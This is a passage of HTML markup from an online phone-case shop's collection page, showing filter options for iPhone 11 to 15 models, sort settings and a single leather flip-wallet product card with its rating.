  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--25249363722579__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Material
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 11"
                                    id="Filter-filter.v.option.material-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 11 (1)</span>
                                  <span class="visually-hidden">For iPhone 11 (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 11 Pro"
                                    id="Filter-filter.v.option.material-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 11 Pro (1)</span>
                                  <span class="visually-hidden">For iPhone 11 Pro (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 11 Pro Max"
                                    id="Filter-filter.v.option.material-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 11 Pro Max (1)</span>
                                  <span class="visually-hidden">For iPhone 11 Pro Max (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 12"
                                    id="Filter-filter.v.option.material-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 12 (1)</span>
                                  <span class="visually-hidden">For iPhone 12 (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-5"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 12 mini"
                                    id="Filter-filter.v.option.material-mobile-5"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 12 mini (1)</span>
                                  <span class="visually-hidden">For iPhone 12 mini (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-6"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 12 pro"
                                    id="Filter-filter.v.option.material-mobile-6"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 12 pro (1)</span>
                                  <span class="visually-hidden">For iPhone 12 pro (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-7"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 12 pro max"
                                    id="Filter-filter.v.option.material-mobile-7"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 12 pro max (1)</span>
                                  <span class="visually-hidden">For iPhone 12 pro max (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-8"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 13"
                                    id="Filter-filter.v.option.material-mobile-8"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 13 (1)</span>
                                  <span class="visually-hidden">For iPhone 13 (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-9"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 13 mini"
                                    id="Filter-filter.v.option.material-mobile-9"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 13 mini (1)</span>
                                  <span class="visually-hidden">For iPhone 13 mini (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-10"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 13 pro"
                                    id="Filter-filter.v.option.material-mobile-10"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 13 pro (1)</span>
                                  <span class="visually-hidden">For iPhone 13 pro (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-11"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 13 pro max"
                                    id="Filter-filter.v.option.material-mobile-11"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 13 pro max (1)</span>
                                  <span class="visually-hidden">For iPhone 13 pro max (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-12"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 14"
                                    id="Filter-filter.v.option.material-mobile-12"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 14 (1)</span>
                                  <span class="visually-hidden">For iPhone 14 (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-13"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 14 Plus"
                                    id="Filter-filter.v.option.material-mobile-13"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 14 Plus (1)</span>
                                  <span class="visually-hidden">For iPhone 14 Plus (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-14"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 14 Pro"
                                    id="Filter-filter.v.option.material-mobile-14"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 14 Pro (1)</span>
                                  <span class="visually-hidden">For iPhone 14 Pro (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-15"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 14 Pro Max"
                                    id="Filter-filter.v.option.material-mobile-15"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 14 Pro Max (1)</span>
                                  <span class="visually-hidden">For iPhone 14 Pro Max (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-16"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 15"
                                    id="Filter-filter.v.option.material-mobile-16"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 15 (1)</span>
                                  <span class="visually-hidden">For iPhone 15 (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-17"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 15 Pro"
                                    id="Filter-filter.v.option.material-mobile-17"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 15 Pro (1)</span>
                                  <span class="visually-hidden">For iPhone 15 Pro (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.material-mobile-18"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.material"
                                    value="For iPhone 15 Pro Max"
                                    id="Filter-filter.v.option.material-mobile-18"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">For iPhone 15 Pro Max (1)</span>
                                  <span class="visually-hidden">For iPhone 15 Pro Max (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-ng/collections/iphone-6s-case" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/en-ng/collections/iphone-6s-case" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/en-ng/collections/iphone-6s-case" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">1 product
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25249363722579__main-collection-product-grid"
              class="
                grid product-grid product-grid--stretch grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-accent-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Sky-cover"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/leather-flip-wallet-with-card-slots-and-detachable-wristband"
                id="StandardCardNoMediaLink-template--25249363722579__main-collection-product-grid-7950410023140"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249363722579__main-collection-product-grid-7950410023140 NoMediaStandardBadge-template--25249363722579__main-collection-product-grid-7950410023140"
              >
                Luxury leather Flip Wallet with Card Slots and Detachable Wristband
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249363722579__main-collection-product-grid-7950410023140"
            
          >
            <a
              href="/en-ng/products/leather-flip-wallet-with-card-slots-and-detachable-wristband"
              id="CardLink-template--25249363722579__main-collection-product-grid-7950410023140"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249363722579__main-collection-product-grid-7950410023140 Badge-template--25249363722579__main-collection-product-grid-7950410023140"
            >
              Luxury leather Flip Wallet with Card Slots and Detachable Wristband
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.83 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.83 /
                  5.0</span>
